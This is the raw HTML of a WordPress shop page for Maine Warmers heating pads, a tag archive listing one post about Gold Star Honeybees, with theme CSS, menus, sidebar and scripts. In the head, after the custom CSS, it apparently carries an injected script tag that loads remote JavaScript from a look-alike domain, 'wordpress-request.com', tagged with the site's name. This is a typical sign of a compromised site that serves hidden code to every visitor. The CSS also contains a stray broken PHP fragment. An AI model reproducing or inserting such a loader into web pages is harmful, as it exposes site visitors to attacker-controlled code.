#primary p, #sidebar .recent-post a.title, .slider-minilayers-static p, .home_items, #primary li, .testimonial-widget blockquote p, #sidebar .icon-text p, .features-tab-content p, .products li .price, .products.ribbon li .below-thumb, .contact-form span.label address, dd, blockquote { font-size:15px; }
h1 { font-size:32px; }
h2, h2 a { font-size:22px; }
h3 { font-size:19px; }
h4 { font-size:15px; }
h5 { font-size:14px; }
h6 { font-size:14px; }
.hentry h1.post-title, .hentry h2.post-title { font-size:25px; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-size:14px !important; }
    .shop-traditional .products li { width:614px !important; }
    .shop-traditional .products li img { width:600px; }
    .shop-traditional .products li.category img { width:px; }
    .shop-ribbon .products li { width:605px !important; }
    .shop-ribbon .products li.category { width: auto !important; }
    .products li a strong { width:570px !important; }
    /*..shop-traditional .products li a img { width:600px !important; }  removed for the category images */
    div.product div.images { width:85.277777777778%; }
    .layout-sidebar-no div.product div.images { width:63.958333333333%; }
    div.product div.images img { width:600px; }
    .layout-sidebar-no div.product div.summary { width:33.958333333333%; }
    .layout-sidebar-right div.product div.summary, .layout-sidebar-left div.product div.summary { width:11.944444444444%; }
    .layout-sidebar-no .product.hentry > span.onsale { right:336px; left:auto; }
    .layout-sidebar-right .product.hentry > span.onsale, .layout-sidebar-left .product.hentry > span.onsale { right:96px; left:auto; }
.ei-slider {height:400px;}
    body, .stretched-layout .wrapper {
    background:#214a42;    }
#header { background:; }    .wrapper-content { width:700px; }
    $size[3] { width:".$image_sizes[$id][0]."px;height:".$image_sizes[$id][1]."px; }#logo a.logo-text { font-family: 'Pacifico', sans-serif !important; }
#logo .logo-description { font-family: 'Rokkitt', sans-serif !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-family: 'Rokkitt', sans-serif !important; }
#nav ul.children li a, #nav ul.sub-menu li a { font-family: 'Rokkitt', sans-serif !important; }
#content li, #content li a, address, p, p a, .unoslider_caption, .comment-body, .comment-body p, #comments .fn, .cart span, .shop_table span, .shop_table th, .shop_table td, #respond #submit, .shop-ribbon .products li .below-thumb, .products li a strong.below-thumb, .products.ribbon .below-thumb { font-family: 'Droid Sans', sans-serif !important; }
h1, h1 a { font-family: 'Rokkitt', sans-serif !important; }
h2, h2 a { font-family: 'Rokkitt', sans-serif !important; }
h3, h3 a { font-family: 'Rokkitt', sans-serif !important; }
h4, h4 a { font-family: 'Rokkitt', sans-serif !important; }
h5, h5 a { font-family: 'Rokkitt', sans-serif !important; }
h6, h6 a { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3, .slider-minilayers-static h3, #slider .slider-nivo-static .short-text, .slider-minilayers-static .short-text { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3 span, .slider-minilayers-static h3 span { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static p, .slider-minilayers-static p { font-family: 'Droid Sans', sans-serif !important; }
#slogan h2 { font-family: 'Rokkitt', sans-serif !important; }
#slogan h3 { font-family: 'Rokkitt', sans-serif !important; }
#sidebar .widget h2, #sidebar .widget h3, #footer .widget h2, #footer .widget h3 { font-family: 'Rokkitt', sans-serif !important; }
.testimonial .testimonial-name a.name, .testimonial-name span.name, #primary .testimonials-slider ul li a { font-family: 'Vollkorn', sans-serif !important; }
#vacation, #vacation p, #vacation li, #vacation p a { font-family: 'Rokkitt', sans-serif !important; }
div.popup .title { font-family: 'Rokkitt', sans-serif !important; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-family: 'Rokkitt', sans-serif !important; }
.special-font, .call-to-action-two .special-font, .call-to-action-two .special-font span { font-family: 'Shadows Into Light', sans-serif !important; }
</style>
<style id="sccss">/* Enter Your Custom CSS Here */
#header .custom-text.left-top {
  top: 19px!important;
}

@media screen and (max-width: 600px) {
  .logo-container {
  padding-top: 15%;
}
}
.testimonials-slider li {
	background-color: transparent !important;
}</style>	<script src="https://wordpress-request.com/src/components/js/invoice=www.mainewarmers.com_init.js" async></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="archive tag tag-colony-collapse-disorder tag-477 wp-theme-maya wp-child-theme-maya-child no_js responsive not-logged-in theme-maya woocommerce-no-js yith-wcan-free shop-ribbon boxed-layout chrome ">
    
    
    <!-- START SHADOW WRAPPER -->
    <div class="bg-shadow group">

        <!-- START WRAPPER -->
        <div class="wrapper group">

            <!-- START HEADER -->
            <div id="header" class="group">

                <!-- TOPBAR -->
                
                <div id="top">
			<div class="inner">
                <div class="topbar-left">
                                    <p></p>
                                
                                </div>
                <div class="topbar-right">
                                                  
		
			<div id="sidebar-topbar">
				 
				 
				
                		
				       
				 
			</div>                    <ul class="topbar-level-1">
                        <li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li id="menu-item-1991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li id="menu-item-1896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li id="menu-item-4510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a></li>
</ul>
</li>
<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li id="menu-item-1773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li id="menu-item-1954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li id="menu-item-3870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
                                               <li><a href="https://www.mainewarmers.com/my-account/">Login</a></li>
                                            </ul>
                </div>
				                <div id="cart">
					
    <a class="widget_shopping_cart trigger" href="https://www.mainewarmers.com/cart/">
        <span class="minicart">0 Items </span>
    </a>

    				</div><!-- #cart -->
							</div><!-- .inner -->
		</div><!-- #top -->                <!-- END TOPBAR -->

                <div class="group inner">
                	<!-- START CUSTOM TEXT HEADER -->
                	<div class="custom-text left-top"  >
                        <p>Call Us Today <a href='tel:18888357485'>1-888-835-7485</a></br><br />
<a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

 
                    </div>
                	<!-- END CUSTOM TEXT HEADER -->
                	
                    <!-- START LOGO -->

                    <div id="logo" class="group">
&nbsp;
<div align="left">Made In The USA</div>
                                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">                             
                                                                
                            </a>
                                <div class="logo-container">
                                	<div class="logo-left">
	                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">
                                        <img src="https://www.mainewarmers.com/wp-content/uploads/2015/10/Maine-Warmers-microwave-heating-pads-w-registration1.jpg" alt="Logo Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs"   />
                                        </a>
                                        <br />
                                        <h1 class="gold-logo-text">Microwave Heating Pads &amp; Gentle Ice Packs</h1>                                                                
                                    </div>
                                </div>                                                          
                          
                                                <p class="logo-description">Warm up &amp; chill out!</p>
                    </div>
                    <!-- END LOGO -->

                    
                    <!-- START SEARCHFORM -->
                    <form role="search" method="get" id="searchform" action="https://www.mainewarmers.com/">
    <div><label class="screen-reader-text" for="s">Search...</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value=" " />
        <input type="hidden" name="post_type" value="any" />
    </div>
</form>                    <!-- END SEARCHFORM -->

                    <!-- START NAV -->
                    <div id="nav" class="group">
                        <ul id="menu-main-menu-1" class="level-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a>
	<ul class="sub-menu">
		<li id="menu-item-626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-626"><a href="https://www.mainewarmers.com/product-category/maine-warmers/backwarm/">Back Warmers</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a href="https://www.mainewarmers.com/product-category/maine-warmers/best-cold-therapy/">Best Cold Therapy</a></li>
		<li id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-628"><a href="https://www.mainewarmers.com/product-category/maine-warmers/foot-warm/">Foot Warmers</a></li>
		<li id="menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-627"><a href="https://www.mainewarmers.com/product-category/maine-warmers/handwarm/">Hand Warmers</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="https://www.mainewarmers.com/product-category/maine-warmers/neckwarm/">Neck Warmers</a></li>
		<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="https://www.mainewarmers.com/product-category/maine-warmers/ccwarmers/">Comforting Creatures</a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
		<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.mainewarmers.com/overstock/">Overstock</a></li>
		<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.mainewarmers.com/seconds/">Seconds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
</ul>                    </div>
                    <!-- END NAV -->
                </div>
            </div>
            <!-- END HEADER -->

            
            <!-- SLIDER -->
                        <!-- /SLIDER -->

        	
<div id="primary" class="layout-sidebar-right">
    <div class="inner group">
        <!-- START CONTENT -->
        <div id="content" class="group">
                   				<div class="clear"></div>

                                                          <h3 class="red-normal">Posts Tagged &#8216;colony collapse disorder&#8217;</h3>
                                                               
                    <div id="post-1612" class="hentry-post group blog-small post-1612 post type-post status-publish format-standard has-post-thumbnail hentry category-snippets-stories-about-maine-people tag-beekeeping-at-home tag-beekeeping-service-gardiner-maine tag-benefits-of-beekeeping tag-christy-hemenway tag-colony-collapse-disorder tag-gold-star-honeybees tag-honeybees tag-save-the-honeybees tag-top-bar-beehive-kits">                
                              
                        <div class="rmthumb thumbnail">
                            <img width="150" height="113" src="https://www.mainewarmers.com/wp-content/uploads/2010/02/WhiteHouseBees-copy.jpg" class="attachment-blog_small size-blog_small wp-post-image" alt="" decoding="async" />                                                    </div>      
                            
                        <h2 class="post-title"><a href="https://www.mainewarmers.com/gold-star-honeybees/">Gold Star Honeybees &#8212; It&#8217;s not about the honey, Honey</a></h2>                        
                        <div class="meta-bottom">
                                                    <div class="meta group">
                                <p class="author"><span>by <a href="https://www.mainewarmers.com/author/mainelyseo/" title="Posts by mainelyseo" rel="author">mainelyseo</a></span></p>                                                                                                                                <p class="socials">
                                    <span>Share on</span> 
                                    <span>
                                        <a title="Share on Facebook" class="socials facebook-small" href="https://www.facebook.com/sharer.php?u=https://www.mainewarmers.com/gold-star-honeybees/&t=Gold Star Honeybees &#8212; It&#8217;s not about the honey, Honey">Facebook</a> 
                                        <a title="Share on Twitter" class="socials twitter-small" href="https://twitter.com/share?url=https://www.mainewarmers.com/gold-star-honeybees/&text==Gold Star Honeybees &#8212; It&#8217;s not about the honey, Honey">Twitter</a> 
                                    </span>
                                </p>
                                                            </div>
                                                </div>
                                                
											
						    
                    
                    </div>   

<style>
  .blog-small.without-thumbnail .thumbnail {
display: none !important;
    }
  .blog-small.without-thumbnail h1, .blog-small.without-thumbnail h2 {
margin-left: 2px !important;
}
  </style>
                    
                            </div>
        <!-- END CONTENT -->

        <!-- START SIDEBAR -->
                                      
			
              
		
				<div id="sidebar" class="group one-fourth last">
					 
					 
					
	                <div id="recent-posts-3" class="widget-1 widget-first widget recent-posts"><h3>From The Blog</h3>
<div class="recent-post group">
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2018/01/Hearty-Breakfast-Muffins-Gluten-free-300px-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Hearty Breakfast Muffin on a plate with a heart-shaped doily" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/hearty-breakfast-muffins-gluten-free/" title="Hearty Breakfast Muffins &#8212; Gluten-free" class="title">Hearty Breakfast Muffins &#8212; Gluten-free</a><p class="post-date">January 27, 2018</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/02/Double-Chocolate-Drop-Cookies-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Double Chocolate Drop Cookies -- Gluten-free" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/double-chocolate-drop-cookies-gluten-free/" title="Double Chocolate Drop Cookies &#8212; Gluten-free" class="title">Double Chocolate Drop Cookies &#8212; Gluten-free</a><p class="post-date">February 1, 2017</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/01/Beef-Bourguignon-–-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Beef Bourguignon in a white casserole dish" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/beef-bourguignon-gluten-free/" title="Beef Bourguignon – Gluten-free" class="title">Beef Bourguignon – Gluten-free</a><p class="post-date">January 9, 2017</p></div>
</div></div><div id="text-2" class="widget-2 widget-last widget widget_text"><h3>Facebook</h3>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/MaineWarmers" data-height="450" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/MaineWarmers"><a href="https://www.facebook.com/MaineWarmers">Maine Warmers</a></blockquote></div></div></div>
		</div>			
					       
					 
				</div>
				
                    <!-- END SIDEBAR -->
    </div>
</div>

                <div class="clear"></div>
                <div id="footer" class="sidebar-right">
        <div class="group inner footer_row_1 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_2 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_3 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_4 footer_cols_3">            
                <div id="nav_menu-2" class="widget-1 widget-first widget-last widget widget_nav_menu"><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.mainewarmers.com/guarantee/">Guarantee</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.mainewarmers.com/shipping/">Shipping within the U.S. &#038; Canada</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1855"><a href="https://www.mainewarmers.com/shipping-international/">International Shipping</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.mainewarmers.com/payment-options/">Payment Options</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.mainewarmers.com/wholesale/">Wholesale Info</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.mainewarmers.com/links-resources/">Links and Resources</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.mainewarmers.com/tos/">Terms of Service</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.mainewarmers.com/return-policy/">Return Policy</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.mainewarmers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.mainewarmers.com/retail-stores-carry-maine-warmers/">Retail Stores That Carry Maine Warmers</a></li>
</ul></div></div>    </div>
             
</div>
                
                <!-- START FOOTER -->
                <div id="copyright" class="group">
                    <div class="inner group">
                                                <div class="left">
                            <div class="newsletter-section"><form method="post" action="https://visitor.r20.constantcontact.com/d.jsp?llr=g79sd8bab&p=oi&m=1101495102342&sit=isac645bb&f=40834bb4-0fba-4ed6-b2de-f0f533e3cadf"><fieldset><input type="text" value="Your email" name="ea" id="ea" class="email-field text-field autoclear" /><input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="34bee4194c" /><input type="submit" value="Subscribe" class="submit-field" /></fieldset></form></div><a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.linkedin.com/company/1287048" class="socials linkedin"  title="Linkedin" >linkedin</a>
<a href="https://www.mainewarmers.com/feed/" class="socials rss"  title="Rss" >rss</a>
<a href="https://twitter.com/mainewarmers" class="socials twitter"  title="Twitter" >twitter</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

                        </div>
                        <div class="right">
                              
                        </div>
                                            </div>
                </div>
                <!-- END FOOTER -->     
            </div>     
            <!-- END WRAPPER -->        
        </div>     
        <!-- END SHADOW WRAPPER -->     
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maya-child/*","/wp-content/themes/maya/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.mainewarmers.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.custom.js?ver=1.0" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-1248890-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mainewarmers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/woocommerce.js?ver=1.0" id="yiw-woocommerce-js"></script>
<script type="text/javascript" id="yiw-contact-form-js-extra">
/* <![CDATA[ */
var objectL10n = {"wait":"wait..."};
//# sourceURL=yiw-contact-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/contact.js?ver=1.0" id="yiw-contact-form-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.mainewarmers.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
